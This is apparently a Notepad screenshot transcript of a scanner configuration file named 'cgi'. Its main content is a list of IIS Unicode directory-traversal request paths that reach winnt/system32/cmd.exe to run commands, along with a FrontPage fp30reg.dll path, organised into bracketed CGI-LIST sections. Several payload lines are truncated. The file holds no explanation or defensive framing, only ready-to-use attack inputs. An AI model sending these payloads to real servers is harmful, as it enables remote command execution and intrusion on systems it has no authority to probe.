 cgi - 记事本
文件(F) 编辑(E) 格式(O) 帮助(H)
/scripts/..%u005c../..%u005c../..%u005c../winnt/system32/cmd.exe?/c+dir
/scripts/..%u005c../..%u005c../..%u005cwinnt/system32/cmd.exe?/c+dir
/scripts/..%u005c../..%u005c../winnt/system32/cmd.exe?/c+dir
/scripts/..%u005c../winnt/system32/cmd.exe?/c+dir
/scripts/check.bat/.%u002e/.%u002e/.%u002e/winnt/system32/cmd.exe?/c%20
/scripts/check.bat/..%u00255c../..%u00255cwinnt/system32/cmd.exe?/c%20d
/scripts/check.bat/..%u002f../..%u002fwinnt/system32/cmd.exe?/c%20dir%2
/scripts/check.bat/..%u005c../..%u005cwinnt/system32/cmd.exe?/c%20dir%2
[/IIS-UTFCODE]
[CGI-LIST]
[WINNT]
fp30reg.dll /_vti_bin/_vti_aut/fp30reg.dll
[/WINNT]
[UNIX]
[/COMMON]
[/CGI-LIST]
6